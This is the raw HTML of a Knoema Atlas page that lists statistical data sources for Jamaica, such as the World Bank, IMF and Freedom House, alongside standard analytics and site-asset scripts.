<input id="UA-ContentGroup" name="UA-ContentGroup" type="hidden" value="Atlas" /><input id="UA-ContentCountry" name="UA-ContentCountry" type="hidden" value="Jamaica" /><input id="UA-ContentTopic" name="UA-ContentTopic" type="hidden" value="" /><input id="UA-ContentSource" name="UA-ContentSource" type="hidden" value="" /><input id="UA-ContentTier" name="UA-ContentTier" type="hidden" value="" /><input id="UA-ContentIndicator" name="UA-ContentIndicator" type="hidden" value="" /><input id="UA-ContentRegion" name="UA-ContentRegion" type="hidden" value="" /><input id="UA-Tab" name="UA-Tab" type="hidden" value="" /><input id="UA-ContentYear" name="UA-ContentYear" type="hidden" value="" /><input id="UA-ContentMonth" name="UA-ContentMonth" type="hidden" value="" />

<div id="letters" class="clear">
	<span class="letters-label">All sources:</span>
	<span class="letters-list">
		<a href="#B">B</a>
		<a href="#C">C</a>
		<a href="#D">D</a>
		<a href="#E">E</a>
		<a href="#F">F</a>
		<a href="#G">G</a>
		<a href="#H">H</a>
		<a href="#I">I</a>
		<a href="#J">J</a>
		<a href="#K">K</a>
		<a href="#L">L</a>
		<a href="#M">M</a>
		<a href="#N">N</a>
		<a href="#O">O</a>
		<a href="#P">P</a>
		<a href="#Q">Q</a>
		<a href="#S">S</a>
		<a href="#U">U</a>
		<a href="#W">W</a>
		<a href="#Y">Y</a>
	</span>
</div>
<div class="filter-textarea">
	<input type="text" class="filter" placeholder="Type to filter"/>
</div>
<div class="container">
	<ul>
		<li class="letter" id="B"><span>B</span>
			<ul>
				<li>
					<a href="/atlas/sources/BS?regionId=JM">Bertelsmann Stiftung - BS
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="C"><span>C</span>
			<ul>
				<li>
					<a href="/atlas/sources/CATO?regionId=JM">Cato Institute - CATO
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/CBLLibya?regionId=JM">Central Bank of Libya - CBL_Libya
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/CBOS?regionId=JM">Central Bank of Sudan - CBOS
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/CAF?regionId=JM">Charities Aid Foundation - CAF
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/Chinn-Ito-Index?regionId=JM">Chinn-Ito Index
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/Coffee-Board-of-India?regionId=JM">Coffee Board of India
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="D"><span>D</span>
			<ul>
				<li>
					<a href="/atlas/sources/DPIIT-GOI?regionId=JM">Department for Promotion of Industry and Internal Trade, India - DPIIT-GOI
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/DHL?regionId=JM">DHL
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="E"><span>E</span>
			<ul>
				<li>
					<a href="/atlas/sources/policyuncertainty?regionId=JM">Economic Policy Uncertainty - policyuncertainty
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="F"><span>F</span>
			<ul>
				<li>
					<a href="/atlas/sources/FH?regionId=JM">Freedom House - FH
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/FFP?regionId=JM">Fund for Peace - FFP
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="G"><span>G</span>
			<ul>
				<li>
					<a href="/atlas/sources/GASTAT?regionId=JM">General Authority for Statistics, Kingdom of Saudi Arabia - GASTAT
					</a>&nbsp;<span class="count">(2)</span></li>
				<li>
					<a href="/atlas/sources/Germanwatch?regionId=JM">Germanwatch
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/Global-Democracy-Ranking?regionId=JM">Global Democracy Ranking
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/GEDI?regionId=JM">Global Entrepreneurship and Development Institute - GEDI
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/GEM?regionId=JM">Global Entrepreneurship Monitor - GEM
					</a>&nbsp;<span class="count">(2)</span></li>
				<li>
					<a href="/atlas/sources/Global-Finance-Magazine?regionId=JM">Global Finance Magazine
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/GHI?regionId=JM">Global Hunger Index - GHI
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/GII?regionId=JM">Global Innovation Index - GII
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/KNOMAD?regionId=JM">Global Knowledge Partnership on Migration and Development - KNOMAD
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="H"><span>H</span>
			<ul>
				<li>
					<a href="/atlas/sources/HEI?regionId=JM">Health Effects Institute - HEI
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/HF?regionId=JM">Heritage Foundation - HF
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="I"><span>I</span>
			<ul>
				<li>
					<a href="/atlas/sources/IEP?regionId=JM">Institute for Economics and Peace - IEP
					</a>&nbsp;<span class="count">(2)</span></li>
				<li>
					<a href="/atlas/sources/IFMMI?regionId=JM">International Finance and Macroeconomics (IFM) Milken Institute - IFMMI
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/ILO?regionId=JM">International Labour Organization - ILO
					</a>&nbsp;<span class="count">(2)</span></li>
				<li>
					<a href="/atlas/sources/ILGA-World?regionId=JM">International Lesbian, Gay, Bisexual, Trans and Intersex Association - ILGA World
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/IMF?regionId=JM">International Monetary Fund - IMF
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="J"><span>J</span>
			<ul>
				<li>
					<a href="/atlas/sources/JLL?regionId=JM">Jones Lang LaSalle - JLL
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="K"><span>K</span>
			<ul>
				<li>
					<a href="/atlas/sources/KN?regionId=JM">Knoema - KN
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/Knowledge4All?regionId=JM">Knowledge4All
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="L"><span>L</span>
			<ul>
				<li>
					<a href="/atlas/sources/Legatum-Institute?regionId=JM">Legatum Institute
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/Lesotho-Bureau-of-Statistics?regionId=JM">Lesotho Bureau of Statistics
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="M"><span>M</span>
			<ul>
				<li>
					<a href="/atlas/sources/Ministry-of-Commerce-and-Industry-India?regionId=JM">Ministry of Commerce and Industry, India
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="N"><span>N</span>
			<ul>
				<li>
					<a href="/atlas/sources/NSA?regionId=JM">Namibia Statistics Agency - NSA
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/NBS-NG?regionId=JM">National Bureau of Statistics, Nigeria - NBS-NG
					</a>&nbsp;<span class="count">(2)</span></li>
				<li>
					<a href="/atlas/sources/NBS-SC?regionId=JM">National Bureau of Statistics, Seychelles - NBS-SC
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/National-Institute-of-Statistics-Mali?regionId=JM">National Institute of Statistics, Mali
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/ZIMSTAT?regionId=JM">National Statistics Agency, Zimbabwe - ZIMSTAT
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/INE-CV?regionId=JM">National Statistics Institute, Cabo Verde - INE-CV
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/Numbeo?regionId=JM">Numbeo
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="O"><span>O</span>
			<ul>
				<li>
					<a href="/atlas/sources/Open-Data-Research-Network?regionId=JM">Open Data Research Network
					</a>&nbsp;<span class="count">(2)</span></li>
				<li>
					<a href="/atlas/sources/Open-Data-Watch?regionId=JM">Open Data Watch
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/OKFN?regionId=JM">Open Knowledge International - OKFN
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/OECD?regionId=JM">Organisation for Economic Co-operation and Development - OECD
					</a>&nbsp;<span class="count">(2)</span></li>
				<li>
					<a href="/atlas/sources/OWID?regionId=JM">Our World in Data - OWID
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="P"><span>P</span>
			<ul>
				<li>
					<a href="/atlas/sources/University-of-Marburg?regionId=JM">Philipps-University of Marburg, Empirical Institutional Economics - University of Marburg
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/PTS?regionId=JM">Political Terror Scale - PTS
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/PRA?regionId=JM">Property Rights Alliance - PRA
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="Q"><span>Q</span>
			<ul>
				<li>
					<a href="/atlas/sources/qog?regionId=JM">Quality of Government Institute - qog
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="S"><span>S</span>
			<ul>
				<li>
					<a href="/atlas/sources/SCIMAGOIR?regionId=JM">Scimago Institutions Rankings - SCIMAGOIR
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/SolAb?regionId=JM">SolAbility - SolAb
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/STATSBOTS?regionId=JM">Statistics Botswana - STATSBOTS
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/SDSN?regionId=JM">Sustainable Development Solutions Network - SDSN
					</a>&nbsp;<span class="count">(2)</span></li>
			</ul>
		</li>
		<li class="letter" id="U"><span>U</span>
			<ul>
				<li>
					<a href="/atlas/sources/FBI?regionId=JM">U.S. Federal Bureau of Investigation - FBI
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/UBOS?regionId=JM">Uganda Bureau of Statistics - UBOS
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/UIS?regionId=JM">UNESCO Institute for Statistics - UIS
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/UNDESA?regionId=JM">United Nations Department of Economic and Social Affairs - UNDESA
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/UNDP?regionId=JM">United Nations Development Programme - UNDP
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/UNPACS?regionId=JM">United Nations Public Administration Country Studies - UNPACS
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/UNSD?regionId=JM">United Nations Statistics Division - UNSD
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/Keele-University?regionId=JM">University of Keele - Keele University
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="W"><span>W</span>
			<ul>
				<li>
					<a href="/atlas/sources/Walk-Free-Foundation?regionId=JM">Walk Free Foundation
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/WB?regionId=JM">World Bank - WB
					</a>&nbsp;<span class="count">(7)</span></li>
				<li>
					<a href="/atlas/sources/WEF?regionId=JM">World Economic Forum - WEF
					</a>&nbsp;<span class="count">(2)</span></li>
				<li>
					<a href="/atlas/sources/WEP?regionId=JM">World Economics and Politics (WEP) Dataverse - WEP
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/World-Energy-Council?regionId=JM">World Energy Council
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/WJP?regionId=JM">World Justice Project - WJP
					</a>&nbsp;<span class="count">(1)</span></li>
				<li>
					<a href="/atlas/sources/World-Wide-Web-Foundation?regionId=JM">World Wide Web Foundation
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
		<li class="letter" id="Y"><span>Y</span>
			<ul>
				<li>
					<a href="/atlas/sources/YCELP?regionId=JM">Yale Center for Environmental Law &amp; Policy - YCELP
					</a>&nbsp;<span class="count">(1)</span></li>
			</ul>
		</li>
	</ul>
</div>
</div>


		


		



		


		


	</div>
</div>




<div class="social-buttons atlas">
		<a href="#" class="fb" data-channel="fb" title="फेसबुक पर सांझा करें"></a>
		<a href="#" class="tw" data-channel="twitter" title="ट्विटर पर साझा करें"></a>
	<a href="#" class="get-link" data-channel="self" title="लिंक को प्राप्त करो"></a>
</div>


<span id="back-to-top"></span>



	</div>

	


	


<div id="site-footer-copyright">

	<div class="wrapper">
		<div class="first-column subscription">
			<div class="knoema-logo"></div>
		</div>

		<div class="second-column">
			<div class="social subscription">
				<a rel="nofollow" class="twitter" href="https://twitter.com/knoema"></a>
				<a rel="nofollow" class="facebook" href="https://www.facebook.com/knoema.co"></a>
				<a rel="nofollow" class="linked-in" href="https://www.linkedin.com/company/knoema/"></a>
			</div>
		</div>

		<div class="first-column subscription">
			<div id="mission">
				Knoema, an Eldridge business, is the premier data platform and the most comprehensive source of global decision-making data in the world. Our revolutionary technology changes the way individuals and organizations discover, visualize, model, and present their data and the world&#39;s data to facilitate better decisions and better outcomes.
			</div>
		</div>

		<div class="footer-columns second-column subscription hi">
			<div class="small">
				<h4>Knoema</h4>
				<ul>
					<li><a href="https://knoema.net/about-knoema" class="item">बारे में</a></li>
					<li><a href="https://knoema.net/about-team" class="item">Team</a></li>
					
					<li><a href="http://help.knoema.com">मदद </a></li>
					<li><a href="/products/business/contact?returnUrl=%2Fatlas%2FJamaica%2Fsources" class="item contact">हमसे संपर्क करें</a></li>
				</ul>
			</div>

			<div class="legal subscription">
				<h4>वैध</h4>
				<ul>
					<li><a href="https://knoema.net/terms-of-use">उपयोग करने की शर्तें</a></li>
					<li><a href="https://knoema.net/privacy-policy">गोपनीयता नीति</a></li>
				</ul>
			</div>
            <div>
                <div id="newsletter-empty"></div>
			</div>
		</div>
	</div>
	<div id="copyright">
		<div class="wrapper">
			&copy; Knoema<span>All rights reserved</span>
		</div>
	</div>
</div>



	<input id="userKey" name="userKey" type="hidden" value="0" />
	<input id="hasFavorites" name="hasFavorites" type="hidden" value="False" />

</div>







	<input type="hidden" id="systemClientId" value="EZj54KGFo3rzIvnLczrElvAitEyU28DGw9R73tif" />
	<input type="hidden" id="accessKey" value="" />
	<input type="hidden" id="repositoryVersion" value="349" />

	
	

	<script>var Knoema = Knoema || {};Knoema.GlobalOptionsURL='/Css/Knoema/knoema.global.json?v=1';Knoema.ChartOptionsURL='/Css/Knoema/knoema.chart.json?v=1';Knoema.TableOptionsURL='/Css/Knoema/knoema.table.json?v=1';Knoema.MapOptionsURL='/Css/Knoema/knoema.map.json?v=1';Knoema.DefaultFont='PT Sans';Knoema.DefaultTextEditorOptions={ };Knoema.ShowExport=true;Knoema.DsViewerVersion='3';</script>

	
	

	
	
	



		<!-- Google Analytics -->
		<script>

			(function (i, s, o, g, r, a, m) {
				i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
					(i[r].q = i[r].q || []).push(arguments)
				}, i[r].l = 1 * new Date(); a = s.createElement(o),
				m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
			})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

			ga('create', 'UA-21238558-1', 'auto', { allowLinker: true } );
			ga('require', 'linker');


			if ('Atlas')
				ga('set', 'contentGroup1', 'Atlas');

			ga('send', 'pageview', {"dimension1":"Jamaica","dimension7":"Sources"});

			if ("") {
				if (window.location.hash.indexOf("signup=complete") > -1) {

					var provider = window.location.hash.split('=')[2];
					if (provider)
						ga('send', 'event', 'Sign Up - Complete', provider);
				}
			}

		</script>
		<!-- End Google Analytics -->
	<!-- Amplitude -->
<script>
	(function (e, t){
		var n = e.amplitude || { _q: [], _iq: {} };
		var r = t.createElement("script");
		r.type = "text/javascript";
		r.async = true;
		r.src = "https://cdn.amplitude.com/libs/amplitude-4.5.2-min.gz.js";
		r.onload = function ()
		{
			if (e.amplitude.runQueuedFunctions) {
				e.amplitude.runQueuedFunctions();
			}
			else {
				console.log("[Amplitude] Error: could not load SDK");
			}
		};
		r.onerror = function () {
			// KN-58735
			e.amplitude.loadFailed = true;
		};
		var i = t.getElementsByTagName("script")[0];
		i.parentNode.insertBefore(r, i);
		function s(e, t) {
			e.prototype[t] = function () {
				this._q.push([t].concat(Array.prototype.slice.call(arguments, 0)));
				return this;
			}
		}
		var o = function () {
			this._q = [];
			return this;
		};
		var a = ["add", "append", "clearAll", "prepend", "set", "setOnce", "unset"];
		for (var u = 0; u < a.length; u++)
		{
			s(o, a[u])
		}
		n.Identify = o;
		var c = function () {
			this._q = [];
			return this;
		};
		var l = ["setProductId", "setQuantity", "setPrice", "setRevenueType", "setEventProperties"];
		for (var p = 0; p < l.length; p++)
		{
			s(c, l[p])
		}
		n.Revenue = c;
		var d = ["init", "logEvent", "logRevenue", "setUserId", "setUserProperties", "setOptOut", "setVersionName", "setDomain", "setDeviceId", "setGlobalUserProperties", "identify", "clearUserProperties", "setGroup", "logRevenueV2", "regenerateDeviceId", "groupIdentify", "logEventWithTimestamp", "logEventWithGroups", "setSessionId", "resetSessionId"];
		function v(e) {
			function t(t) {
			e[t] = function () {
					e._q.push([t].concat(Array.prototype.slice.call(arguments, 0)))
				}
			}
			for (var n = 0; n < d.length; n++)
			{
				t(d[n])
			}
		};
		v(n);
		n.getInstance = function (e) {
			e = (!e || e.length === 0 ? "$default_instance" : e).toLowerCase();
			if (!n._iq.hasOwnProperty(e)) {
				n._iq[e] = { _q: [] };
				v(n._iq[e])
			};
			return n._iq[e];
		};
		e.amplitude = n;
	})(window, document);

	var amplitudeInstance = amplitude.getInstance();

	amplitudeInstance.init("4610ad0cc4acae5ee337e32b49325cdb", null, {
		includeUtm: true,
		includeReferrer: true,
		batchEvents: true, //required to avoid immediate event sending on redirect (causing events doublicates)
		eventUploadPeriodMillis: 0
	});

	_allGlobalProps = typeof(_allGlobalProps) != "undefined" ?  _allGlobalProps : {"Content Group":"Atlas","Content Country":"Jamaica","Tab":"Sources"};
	_allUserType = typeof(_allUserType) != "undefined" ? _allUserType : "";

		
			amplitudeInstance.setUserId(null);
		

	if (!/PhantomJS/.test(window.navigator.userAgent)) {
		var props= { "Url": "http://hi.knoema.com/atlas/Jamaica/sources", "userAgent": window.navigator.userAgent };

		for (var attr in _allGlobalProps)
			props[attr] = _allGlobalProps[attr];

		amplitudeInstance.logEvent(props['Content Group'] === 'Atlas' ? 'Atlas - View' : 'Page - View', props);
	}

</script>
	<!-- End Amplitude -->

<script type="text/javascript">
	(function (w, d) {
		var s = d.createElement("script");
		s.id = "knoema-event-tracker-script";
		s.type = "text/javascript";
		s.async = 1;
		s.src = "/assets.axd/Js/trackers/knoema-event-tracker.js";
		s.setAttribute("resourceId", '');
		s.setAttribute("disableUser", false);
		s.setAttribute("properties", '{"Content Group":"Atlas","Content Country":"Jamaica","Tab":"Sources"}');
		var e = d.getElementsByTagName("script")[0];
		e.parentNode.insertBefore(s, e);
	})(window, document);
</script>


<script>
    (function(_,e,rr,s){_errs=[s];var c=_.onerror;_.onerror=function(){var a=arguments;_errs.push(a);
    c&&c.apply(this,a)};var b=function(){var c=e.createElement(rr),b=e.getElementsByTagName(rr)[0];
    c.src="//beacon.errorception.com/"+s+".js";c.async=!0;b.parentNode.insertBefore(c,b)};
    _.addEventListener?_.addEventListener("load",b,!1):_.attachEvent("onload",b)})
    (window,document,"script","50c76f7c846e11d710000009");
</script>


	
	<script src="/assets.axd/Js/trackers.92b12d1fbc4492bd6b0c25199d6df912f8c0bc00.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/core.500060d9f7f3e228ecef3ed07361251b1ecc4c25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.3b0cfb05a53a1f8694711b8bbf4d495fc6370577.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/globalize.feba75a57ed91942ae9b759d7dbb60f688fec1cf.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/lodash.fe05e00c25b4b39e96ab6f76eee50b0c9290bd67.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.ba-bbq.88a459a285c29cfdaddb7b1590ee3a6c7c0cbb0c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tmpl.c0052fc66a25cb5c973bb0294277bd92ad241c89.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.timers-1.2.1af89b9be986b5e0d2d16a46d8fe5227e41b2c29.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.extensions.5c552b1e53112d0cfedb4373d92299e91dc4cbb8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.enscroll.ff6eb46e34393a0a5477c27dea942ce8f4417143.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ChartThemes.6363ee3341df4e03c948fc178a6fa048c8068b88.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.browser.865597303f889deae529552de6963a8ffe1d1b9c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Components.9071a47938c70e33f46021ec4196f9b5e539096c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/xss.1a02a01af1c8d763b1e4d125437c7cbfd31986b0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.8b58171769a242c8e6f779f646ce9abd722a3b8a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.plugin.ff00f0a0cdcf66db3af4bd398c99fc601d34c09b.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.calendars.all.d4d84e1eef0368582662d4c2883dbb1eaabcc4a7.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Gadget.1addf2d04da68f25290d583ebbc969f1753d16ae.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Bookmarks/bookmarks.popups.1e9b697b1daa95d6d8b59acd0d47205fbca701b8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.1d5a225447ec34fe36aba42550d0632bc882a0fe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tag-it.86ebd4cab78bb866fb2e56821b3bb14f4724e0ad.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Shared.695b3a4cf8c50718d494f8df691299cbabd9cbca.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.mousewheel.9b5c3191cb3812cd5661bc83fe95439d94feba33.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.highlight.773f0017e8ea0bdff49caf0252e9e72026d9a635.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.be5a33d577ac8ce15b09307713584d4191dfe97f.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DimensionDisplayList.903e6bb64255bb14a0a7e4fea4db4bfe38c0558d.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.DimensionMemberList.8c9f6ebbd7e077333e4acf205d4eec74a1883937.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.RegionSelector.d737d88d9bb54cbdcc800bd3933e86257e4fb270.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/json2.29b4af177567a28658f0f1338a37aa6dad887924.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/tooltip.dba0d81e5543e0398c7c8bea8a8837256d349bb3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js" type="text/javascript"></script>
<script src="/assets.axd/Js/premium/popup.0de42f316015ad13607353d79bde05ad95ef9f32.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.scrollintoview.94af00810e182fd422e0d21cb4fc885baf8c3e68.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.PageTabsComponent.78fc69e12bd967105aacba1a833aac59fd719226.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.pageResize.aac078b59bf8e7bdfe24dcdfd1222723ddc71855.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.form.e785d282323ed8cd444daa31d5d1a764c6495f8d.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.95e39e0e427a1db3317175dfe21d30bde7377d00.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Page.6563e257f966247123c04b9e3220b0e039b455d1.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/es6-promise.auto.fa045e676c6fac4591ee180a1d272fa0eca819e8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Widget.bbc3491a0113b66a3e0627c09347755bc13d6f13.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/compare.115bf3a08e0bd67a119b3a7e2aa00afe1eea3d1d.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.lazyload.456de66fd4f66acb7ce322fb0c00aac3f75120e0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.quickfit.9c7a324f7d51e0e8ae53cf92ed290875ca40af79.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.scrollTo-2.1.0.dd2373575ce24527f52af3152070090f8c6f7731.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/atlas-filter.ea46b181523e0b4807ee824c1db37eea9ae51622.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/masonry.e31b0c891ba44c56679d4c7be5225cfa784743ef.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Gallery/gallery.24a71bd1964e5172c19b5ae3d077513eabdf35a5.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.FileUploader.55699ed8596723917cb85e4386923119bb452dc6.js" type="text/javascript"></script>
